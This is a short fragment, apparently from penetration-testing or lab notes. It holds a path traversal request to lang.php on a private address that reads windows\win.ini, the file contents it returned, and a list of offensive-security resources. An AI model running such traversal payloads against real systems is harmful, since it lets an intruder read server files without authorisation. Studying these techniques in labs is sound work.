 10.10.110.213/lang.php?page=..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\windows\win.ini
HackTricks GTFObins Wadcoms LOLBAS IRed Hashcat PentestMonkey CRTFM CobaltStrike Burp Guide Nessus
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1